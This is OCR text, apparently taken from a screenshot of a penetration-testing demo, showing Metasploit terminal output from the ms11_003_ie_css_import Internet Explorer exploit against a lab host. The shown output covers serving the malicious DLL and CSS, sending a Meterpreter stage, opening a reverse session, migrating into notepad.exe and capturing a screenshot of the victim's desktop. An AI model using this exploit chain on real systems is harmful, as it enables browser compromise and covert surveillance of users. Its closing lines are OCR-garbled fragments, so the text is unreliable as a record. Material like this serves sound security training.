 Applications Places System Tue Feb 26, 11:29 AM
root@bt: /pentest/exploits/set
File Edit View Terminal Help
[*] 172.16.78.188    ms11_003_ie_css_import - Received request for "/BKTaNtZCULA
fF/generic-1551202101.dll"
[*] 172.16.78.188    ms11_003_ie_css_import - Sending .NET DLL
[*] 172.16.78.188    ms11_003_ie_css_import - Received request for "/BKTaNtZCULA
fF/\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A\xEE\
x80\xA0\xE1\x81\x9A"
[*] 172.16.78.188    ms11_003_ie_css_import - Sending CSS
[*] Sending stage (752128 bytes) to 172.16.78.188
[*] Meterpreter session 1 opened (172.16.78.141:3333 -> 172.16.78.188:49371) at
2019-02-26 11:28:24 -0600
[*] Session ID 1 (172.16.78.141:3333 -> 172.16.78.188:49371) processing InitialA
utoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (1108)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2348
[+] Successfully migrated to process
msf  auxiliary(browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: /pentest/exploits/set/src/program_junk/web_clone/bysQtLiv.j
peg
meterpreter > run
:c
arp reply 172.16.78.2 is at
7:d7
root@bt: ~ root@bt: ~ root@bt: ~ root@bt: /pentest/ex...
Keatron